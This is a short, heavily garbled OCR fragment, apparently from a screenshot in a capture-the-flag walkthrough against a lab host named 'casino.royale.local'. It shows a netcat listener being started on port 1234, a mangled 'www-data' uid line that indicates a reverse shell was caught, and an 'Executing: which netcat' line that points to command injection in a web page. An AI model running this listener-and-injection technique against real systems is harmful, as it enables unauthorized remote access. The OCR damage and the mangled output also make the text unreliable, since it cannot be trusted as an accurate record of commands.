 nc -Ivp 1234 
listening on (any] 1234 
uidz33(wm•'• data) 
Mozilla Firefox 
• casino.royale.local/ultrc x + 
Executing: which netcat 
fbinfnetcat 